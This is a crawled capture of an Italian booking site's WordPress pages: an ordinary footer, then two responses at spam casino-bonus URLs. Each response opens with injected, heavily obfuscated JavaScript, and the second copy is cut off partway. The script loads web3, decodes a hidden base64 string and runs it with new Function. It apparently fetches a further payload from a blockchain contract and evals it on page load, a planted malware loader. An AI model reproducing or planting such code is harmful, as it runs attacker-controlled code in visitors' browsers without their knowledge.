						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B4%D0%BE-250-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B2-%D1%83%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81-2/?icl_ajx_action=get_browser_language
body_size: 10072
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B4%D0%BE-250-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B2-%D1%83%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81-2/return
body_size: 155373
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let 